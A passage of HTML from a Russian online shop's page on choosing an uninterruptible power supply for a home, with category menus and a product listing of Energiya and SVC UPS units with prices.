																																																												<li>
																																		<a href="//huawei/" class="menu2Link">
																		Huawei																	</a>
																																	</li>
																																																												<li>
																																		<a href="//lenovo/" class="menu2Link">
																		Lenovo																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='14' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/bezopasnost/sistemy-bytovogo-kondicionirovaniya-ventilyacii-i-obogreva/" class="menu2Link">
																		Системы бытового кондиционирования, вентиляции и обогрева																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/sredstva-pozharotusheniya/" class="menu2Link">
																		Средства пожаротушения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/vzryvozaschischennoe-oborudovanie/" class="menu2Link">
																		Взрывозащищенное оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/metallodetektory/" class="menu2Link">
																		Металлодетекторы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/bezopasnost/grandstream/" class="menu2Link">
																		IP-телефония																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/sistemy-ohranno-pozharnoy-signalizacii/" class="menu2Link">
																		Системы охранно-пожарной сигнализации																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/setevye-hranilischa/" class="menu2Link">
																		Сетевые хранилища для видеонаблюдения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/kabeli-provoda-instrumenty-rashodnye-materialy-shkafy/" class="menu2Link">
																		Кабели, провода, инструменты, расходные материалы, шкафы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/bezopasnost/elektrosnabzhenie/" class="menu2Link">
																		Электроснабжение																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/sistemy-otopleniya-vodosnabzheniya-i-kanalizacii/" class="menu2Link">
																		Системы отопления, водоснабжения и канализации																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/setevoe-oborudovanie/" class="menu2Link">
																		Сетевое оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/bezopasnost-zdorovya/" class="menu2Link">
																		Здоровье и личная безопасность																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/bezopasnost/tekhnicheskie-sredstva-organizacii-dorozhnogo-dvizheniya/" class="menu2Link">
																		Технические средства организации дорожного движения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/sistemy-kontrolya-dostupa/" class="menu2Link">
																		Системы контроля доступа																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/parkovochnoe-oborudovanie/" class="menu2Link">
																		Парковочное оборудование																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/domofonnye-sistemy/" class="menu2Link">
																		Домофонные системы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/bezopasnost/tehnicheskaya-zaschita-obektov/" class="menu2Link">
																		Техническая защита объектов																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/sistemy-zvukovogo-opovescheniya-i-muzykalnoy-translyacii/" class="menu2Link">
																		Системы звукового оповещения и музыкальной трансляции																	</a>
																																	</li>
																																																												<li>
																																		<a href="/bezopasnost/opticheskie-pribory/" class="menu2Link">
																		Оптические приборы																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='15' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/sistemy-videonablyudeniya/mobilnye-stoyki-dispetchera/" class="menu2Link">
																		Мобильные стойки диспетчера																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/povorotnye-ustroystva-pulty-telemetriya/" class="menu2Link">
																		Поворотные устройства, пульты, телеметрия																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/mulyazhi-kamer-videonablyudeniya/" class="menu2Link">
																		Муляжи камер видеонаблюдения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/intellektualnye-sistemy/" class="menu2Link">
																		Интеллектуальные системы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/videoservery/" class="menu2Link">
																		Видеосерверы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/sistemy-videonablyudeniya/fotolovushki/" class="menu2Link">
																		Фотоловушки																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/peredacha-signala/" class="menu2Link">
																		Передача сигнала																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/monitory-videonablyudeniya/" class="menu2Link">
																		Мониторы видеонаблюдения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/ikled-podsvetka/" class="menu2Link">
																		ИК/LED подсветка																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/videoregistratory-1/" class="menu2Link">
																		Видеорегистраторы																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/sistemy-videonablyudeniya/testery/" class="menu2Link">
																		Тестеры																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/obektivy/" class="menu2Link">
																		Объективы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/aksessuary-hd-3/" class="menu2Link">
																		Аксессуары																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/zhestkie-diski/" class="menu2Link">
																		Жесткие диски																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/videonablyudenie/" class="menu2Link">
																		Видеонаблюдение																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/sistemy-videonablyudeniya/termokozhuhi-kronshteyny-aksessuary/" class="menu2Link">
																		Термокожухи, кронштейны, аксессуары																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/oborudovanie-poe/" class="menu2Link">
																		Оборудование POE																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/mikrofony/" class="menu2Link">
																		Микрофоны																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/gotovye-komplekty-videonablyudeniya/" class="menu2Link">
																		Готовые комплекты видеонаблюдения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/videokamery/" class="menu2Link">
																		Видеокамеры																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/sistemy-videonablyudeniya/programmnoe-obespechenie-dlya-sistem-videonablyudeniya/" class="menu2Link">
																		Программное обеспечение для систем видеонаблюдения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/nakleyki-videonablyudeniya/" class="menu2Link">
																		Наклейки видеонаблюдения																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/karty-pamyati/" class="menu2Link">
																		Карты памяти																	</a>
																																	</li>
																																																												<li>
																																		<a href="/sistemy-videonablyudeniya/videoendoskopy/" class="menu2Link">
																		Видеоэндоскопы																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='16' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/tovary-dlya-doma-i-dachi/stroitelstvo-i-remont/" class="menu2Link">
																		Строительство и ремонт																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='17' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/oborudovanie-dlya-biznesa/kalkulyatory/" class="menu2Link">
																		Калькуляторы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/oborudovanie-dlya-biznesa/terminaly-oplaty/" class="menu2Link">
																		Терминалы оплаты																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/oborudovanie-dlya-biznesa/konferents-sistemy-i-komplektuyushchie/" class="menu2Link">
																		Конференц системы и комплектующие																	</a>
																																	</li>
																																																												<li>
																																		<a href="/oborudovanie-dlya-biznesa/unichtozhiteli-bumagi/" class="menu2Link">
																		Уничтожители бумаги																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/oborudovanie-dlya-biznesa/printery-chekov-etiketok-shtrikh-koda/" class="menu2Link">
																		Принтеры чеков, этикеток, штрих-кода																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/oborudovanie-dlya-biznesa/prochee/" class="menu2Link">
																		Прочее																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/oborudovanie-dlya-biznesa/schetchiki-banknot/" class="menu2Link">
																		Счетчики банкнот																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
													
																											<li class="eChild" data-num='1'>
									<a href="/ibp/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/c3b/24_24_1/ibp5.png" alt="ИБП UPS">
																				ИБП UPS									</a>
								</li>
																												<li class="eChild" data-num='2'>
									<a href="/akkumulyatory/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/bce/24_24_1/127_img_465330.png" alt="Аккумуляторы">
																				Аккумуляторы									</a>
								</li>
																												<li class="eChild" data-num='3'>
									<a href="/notebook/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/8cc/24_24_1/nout2.png" alt="Ноутбуки">
																				Ноутбуки									</a>
								</li>
																												<li class="eChild" data-num='4'>
									<a href="/setevoe-oborudovanie/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/15d/24_24_1/modem.png" alt="Сетевое оборудование">
																				Сетевое оборудование									</a>
								</li>
																												<li class="eChild" data-num='5'>
									<a href="/hi-fi/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/e4c/24_24_1/3986449_200x130.png" alt="Hi-Fi техника">
																				Hi-Fi техника									</a>
								</li>
																												<li class="eChild" data-num='6'>
									<a href="/projector/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/d1c/24_24_1/proektor.png" alt="Проекторы">
																				Проекторы									</a>
								</li>
																												<li class="eChild" data-num='7'>
									<a href="/desktop/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/3a7/24_24_1/nast-computer.png" alt="Настольные компьютеры">
																				Настольные компьютеры									</a>
								</li>
																												<li class="eChild" data-num='8'>
									<a href="/orgtehnika/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/f96/24_24_1/printer.png" alt="Оргтехника">
																				Оргтехника									</a>
								</li>
																												<li class="eChild" data-num='9'>
									<a href="/stabilizatory/" class="menuLink">
																				Стабилизаторы напряжения									</a>
								</li>
																												<li class="eChild" data-num='10'>
									<a href="/vodootvedenie/" class="menuLink">
																				Водоотведение									</a>
								</li>
																												<li class="eChild" data-num='11'>
									<a href="/special/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/d02/24_24_1/specpredlozhenie.png" alt="Спецпредложения">
																				Спецпредложения									</a>
								</li>
																												<li class="eChild" data-num='12'>
									<a href="/avtomatika/" class="menuLink">
																				Автоматика									</a>
								</li>
																												<li class="eChild" data-num='13'>
									<a href="//" class="menuLink">
																				Главная									</a>
								</li>
																												<li class="eChild" data-num='14'>
									<a href="/bezopasnost/" class="menuLink">
																				Безопасность									</a>
								</li>
																												<li class="eChild" data-num='15'>
									<a href="/sistemy-videonablyudeniya/" class="menuLink">
																				Системы видеонаблюдения									</a>
								</li>
																												<li class="eChild" data-num='16'>
									<a href="/tovary-dlya-doma-i-dachi/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/0ee/24_24_1/dom.png" alt="Для дома и дачи">
																				Для дома и дачи									</a>
								</li>
																												<li class="eChild" data-num='17'>
									<a href="/oborudovanie-dlya-biznesa/" class="menuLink">
																					<img src="/upload/resize_cache/iblock/585/24_24_1/buss1.png" alt="Для бизнеса">
																				Для бизнеса									</a>
								</li>
																		</ul>
				</div>
			</div>
		</div>
	</noindex>
	
</div>		<div id="main">
									<div class="limiter">								<div id="breadcrumbs"><ul><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Главная страница" itemprop="url"><span itemprop="title">Главная страница</span></a></li><li><span class="arrow"> &bull; </span></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/z/" title="Статьи" itemprop="url"><span itemprop="title">Статьи</span></a></li><li><span class="arrow"> &bull; </span></li><li><span class="changeName">Для дома</span></li></ul></div>								

<h1>Бесперебойник для дома в Новосибирске</h1>
<div id="catalogColumn">
	<div class="leftColumn">
		<div class="nextSectionList">
			<div class="nextSection">
			<div class="title">Подключение</div>
			<ul>
														<li id="bx_3218110189_1550485">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/ibp-interaktivnyj/">Интерактивный</a>
							</span>
						</span>
					</li>
														<li id="bx_3218110189_1548296">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/ibp-s-dvojnym-preobrazovaniem/">С двойным преобразованием</a>
							</span>
						</span>
					</li>
														<li id="bx_3218110189_1548277">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/rezervnyj/">Резервный</a>
							</span>
						</span>
					</li>
							</ul>
		</div>
			<div class="nextSection">
			<div class="title">По назначению</div>
			<ul>
														<li id="bx_3218110189_1548295">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/ibp-dlya-gazovogo-kotla/">Для котла</a>
							</span>
						</span>
					</li>
														<li id="bx_3218110189_1548294">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/online-ibp/">Online</a>
							</span>
						</span>
					</li>
														<li id="bx_3218110189_1548293">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/ibp-postoyannogo-toka/">Постоянного тока</a>
							</span>
						</span>
					</li>
														<li id="bx_3218110189_1548292">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/ibp-dlya-osveshcheniya/">Для освещения</a>
							</span>
						</span>
					</li>
														<li id="bx_3218110189_1548291">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/ulichnye-ibp/">Для улицы</a>
							</span>
						</span>
					</li>
														<li id="bx_3218110189_1548290">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/bytovoj-ibp/">Бытовой</a>
							</span>
						</span>
					</li>
														<li id="bx_3218110189_1548289">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/ibp-dlya-dlitelnoy-avtonomnoy-raboty/">Длительного действия</a>
							</span>
						</span>
					</li>
														<li id="bx_3218110189_1548288">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/ibp-dlya-servera/">Для сервера</a>
							</span>
						</span>
					</li>
														<li id="bx_3218110189_1548287">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/ibp-dla-nasosa/">Для насоса</a>
							</span>
						</span>
					</li>
														<li id="bx_3218110189_1548286">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/ibp-dlya-meditsinyi/">Медицинские</a>
							</span>
						</span>
					</li>
														<li id="bx_3218110189_1548285">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/ibp-dlya-televizora/">Для телевизора</a>
							</span>
						</span>
					</li>
														<li id="bx_3218110189_1548284">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/ibp-dlya-kholodilnika/">Для холодильника</a>
							</span>
						</span>
					</li>
														<li id="bx_3218110189_1548283">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/ibp-dlja-signalizacii/">Для пожарной сигнализации</a>
							</span>
						</span>
					</li>
														<li id="bx_3218110189_1548282">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/ibp-dlya-printera/">Для принтера</a>
							</span>
						</span>
					</li>
														<li id="bx_3218110189_1548281">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/ibp-dlya-tomografa/">Для томографа</a>
							</span>
						</span>
					</li>
														<li id="bx_3218110189_1548280">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/ibp-dlya-doma/">Для дома</a>
							</span>
						</span>
					</li>
														<li id="bx_3218110189_1548279">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/dlya-kompyutera/">Для компьютера</a>
							</span>
						</span>
					</li>
														<li id="bx_3218110189_1548278">
						<span class="sectionLine">
							<span class="sectionColumn">
								<a href="/z/ibr-dlya-cod/">Для ЦОД</a>
							</span>
						</span>
					</li>
							</ul>
		</div>
	</div>
	
	</div>
	<div class="rightColumn">
					<div class="articles_info_page">В этой статье мы расскажем, как выбрать ИБП для загородного и частного дома, дачи, коттеджа, какой купить по мощностью - 5 квт или 3квт, цене, длительности времени работы и другим параметрам. Внезапное отключение электроэнергии – распространенное явление, которое находит место как в больших городах, так и в малых населённых пунктах. Оно сопряжено с массой неудобств. Если отключение происходит, к примеру, в зимние морозы, может отключиться отопительное оборудование. Понижение температуры не только повлечет дискомфорт, но также опасно для здоровья. Чтобы избежать возможных проблем с электроснабжением, можно использовать источники бесперебойного питания. </div>
				<div class="articles_info_page">
			<noindex>
            <div id="catalogLine">
				<div class="column oFilter">
					<a href="#" class="oSmartFilter btn-simple btn-micro"><span class="ico"></span>Фильтр</a>
				</div>
								
					<div class="column">
						<div class="label">
							Сортировать по:						</div>
						<select name="sortFields" id="selectSortParams">
															<option value="/z/ibp-dlya-doma/?SORT_FIELD=SHOWS">популярности</option>
															<option value="/z/ibp-dlya-doma/?SORT_FIELD=NAME">алфавиту</option>
															<option value="/z/ibp-dlya-doma/?SORT_FIELD=PRICE_ASC">увеличению цены</option>
															<option value="/z/ibp-dlya-doma/?SORT_FIELD=PRICE_DESC">уменьшению цены</option>
													</select>
					</div>
					
																	<div class="column">
						<div class="label">
							Вид каталога:						</div>
						<div class="viewList">
															<div class="element"><a class="squares selected"></a></div>
															<div class="element"><a href="/z/ibp-dlya-doma/?VIEW=LINE" class="line"></a></div>
															<div class="element"><a href="/z/ibp-dlya-doma/?VIEW=TABLE" class="table"></a></div>
													</div>
					</div>
							</div>
			
			</noindex>
			

	<div class="items productList">
		            						<div class="item product sku" id="bx_1762928987_1555762" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1555762" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1555762"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/energiya/pro-500-5000-va/pro-5000-24v/" class="picture">
						<img src="/upload/resize_cache/iblock/f49/220_200_1/e0201-0033.jpg" alt="Энергия Pro-5000 24V Е0201-0033" title="Энергия Pro-5000 24V Е0201-0033">
						<span class="getFastView" data-id="1555762">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/energiya/pro-500-5000-va/pro-5000-24v/" class="name">
						<span class="middle">
														Энергия Pro-5000 24V Е0201-0033						</span>
					</a>
					
																								<span class="price">91 665 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/energiya/pro-500-5000-va/pro-5000-24v/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">94 415 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1555762"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/energiya/pro-500-5000-va/pro-5000-24v/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1555762"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1555762"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1555762"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_4028463329_1555761" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1555761" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1555761"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/energiya/pro-500-5000-va/pro-500-12v/" class="picture">
						<img src="/upload/resize_cache/iblock/107/220_200_1/e0201-0027.jpeg" alt="Энергия Pro-500 12V Е0201-0027" title="Энергия Pro-500 12V Е0201-0027">
						<span class="getFastView" data-id="1555761">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/energiya/pro-500-5000-va/pro-500-12v/" class="name">
						<span class="middle">
														Энергия Pro-500 12V Е0201-0027						</span>
					</a>
					
																								<span class="price">19 691 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/energiya/pro-500-5000-va/pro-500-12v/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">20 282 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1555761"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/energiya/pro-500-5000-va/pro-500-12v/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1555761"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1555761"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1555761"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2266646647_1555760" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1555760" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1555760"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/energiya/pro-500-5000-va/pro-2300-12v/" class="picture">
						<img src="/upload/resize_cache/iblock/506/220_200_1/e0201-0031.jpg" alt="Энергия Pro-2300 12V Е0201-0031" title="Энергия Pro-2300 12V Е0201-0031">
						<span class="getFastView" data-id="1555760">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/energiya/pro-500-5000-va/pro-2300-12v/" class="name">
						<span class="middle">
														Энергия Pro-2300 12V Е0201-0031						</span>
					</a>
					
																								<span class="price">53 583 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/energiya/pro-500-5000-va/pro-2300-12v/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">55 190 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1555760"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/energiya/pro-500-5000-va/pro-2300-12v/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1555760"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1555760"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1555760"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_427744724_1555759" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1555759" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1555759"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/energiya/pro-500-5000-va/pro-3400-24v/" class="picture">
						<img src="/upload/resize_cache/iblock/365/220_200_1/e0201-0032.jpg" alt="Энергия Pro-3400 24V Е0201-0032" title="Энергия Pro-3400 24V Е0201-0032">
						<span class="getFastView" data-id="1555759">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/energiya/pro-500-5000-va/pro-3400-24v/" class="name">
						<span class="middle">
														Энергия Pro-3400 24V Е0201-0032						</span>
					</a>
					
																								<span class="price">40 478 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/energiya/pro-500-5000-va/pro-3400-24v/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">41 692 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1555759"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/energiya/pro-500-5000-va/pro-3400-24v/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1555759"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1555759"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1555759"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_1853484354_1556825" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556825" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556825"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/w/w-1000l/" class="picture">
						<img src="/upload/resize_cache/iblock/7d3/220_200_1/w-1000l.jpg" alt="SVC W-1000L" title="SVC W-1000L">
						<span class="getFastView" data-id="1556825">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/w/w-1000l/" class="name">
						<span class="middle">
														SVC W-1000L						</span>
					</a>
					
																								<span class="price">14 754 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/w/w-1000l/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">15 197 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556825"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/w/w-1000l/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
